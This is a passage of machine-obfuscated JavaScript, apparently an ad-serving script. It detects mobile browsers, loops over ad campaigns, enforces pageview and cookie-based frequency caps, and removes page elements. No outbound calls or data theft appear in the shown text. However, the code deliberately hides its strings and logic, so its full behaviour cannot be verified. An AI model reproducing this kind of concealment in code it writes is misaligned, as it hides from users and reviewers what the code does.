_0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const _0x6ef015=document['getElement'+_0x48576e(-0x9a,-0x206,-0x93,0x20e)+'me'](_0x59ccb2[_0x48576e(-0x1bd,-0xd0,0x1e,-0x16b)]);while(_0x6ef015['length']>-0x1f80+-0x2f3*0xa+0x3cfe){_0x59ccb2[_0x46f44c(0x2bc,0x225,0x1a,0x192)](_0x59ccb2[_0x46f44c(0x46e,0x1dd,0x208,0x4f5)],_0x59ccb2[_0x46f44c(0x46e,0x4fd,0x38a,0x286)])?(_0x59ccb2['opBxB'](_0x255f0e[_0x46f44c(0x556,0x783,0x3dc,0x45e)],0x107*-0x21+0x1f78+-0x59*-0x7)&&_0x59ccb2[_0x46f44c(0x3cd,0x194,0x39d,0x5d1)](_0x10c628,_0x4e4ac3,this),_0x59ccb2['MNovG'](_0x38d5ac,_0x452dd3,this)):_0x6ef015[-0x12a6+0xce3+0x5*0x127][_0x48576e(0x34d,0x287,0x11b,0x38b)][_0x46f44c(0x47e,0x35a,0x55b,0x5a6)+'d'](_0x6ef015[0x2*-0x28d+0x744+-0x22a]);}const _0x1ea9ac=document['getElement'+_0x46f44c(0x44d,0x55b,0x46e,0x1fd)+'me'](_0x59ccb2[_0x46f44c(0x2bb,0xab,0x54d,0x3fe)]);while(_0x59ccb2[_0x48576e(0xd6,0x371,0x1ab,0x13)](_0x1ea9ac[_0x46f44c(0x556,0x354,0x3a9,0x656)],0x20ad+-0x93*-0xf+-0x294a)){if(_0x59ccb2[_0x46f44c(0x55b,0x34d,0x4c7,0x605)](_0x59ccb2[_0x48576e(0xa5,-0xb2,-0x1b5,-0x1e6)],_0x46f44c(0x738,0x6e3,0x9c4,0x891)))_0x1ea9ac[-0x821+0x1ebc+0x9*-0x283]['parentNode'][_0x46f44c(0x47e,0x568,0x630,0x4a4)+'d'](_0x1ea9ac[-0x5*-0x1c3+0x2*-0x242+-0x44b]);else{if(_0x2286ac){var _0x141f6c=_0x1bead2[_0x46f44c(0x740,0x58a,0x8bd,0x6b6)](_0x5995b8,arguments);return _0x158ea8=null,_0x141f6c;}}}const 